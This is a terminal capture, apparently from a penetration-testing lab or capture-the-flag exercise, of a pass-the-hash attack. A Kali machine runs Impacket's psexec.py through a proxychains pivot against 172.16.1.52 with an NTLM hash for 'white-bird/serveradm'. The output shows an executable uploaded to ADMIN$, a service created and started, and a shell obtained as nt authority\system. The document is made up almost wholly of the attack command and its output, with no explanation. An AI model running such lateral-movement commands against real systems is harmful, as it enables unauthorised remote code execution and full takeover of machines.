 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains impacket/examples/psexec.py white-bird/serveradm@172.16.1.52 -hashes :72F0EEFCC213EA8F350773B831CF2C9C
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[*] Requesting shares on 172.16.1.52.....
[*] Found writable share ADMIN$
[*] Uploading file jCnxNmrx.exe
[*] Opening SVCManager on 172.16.1.52.....
[*] Creating service wZjH on 172.16.1.52.....
[*] Starting service wZjH.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>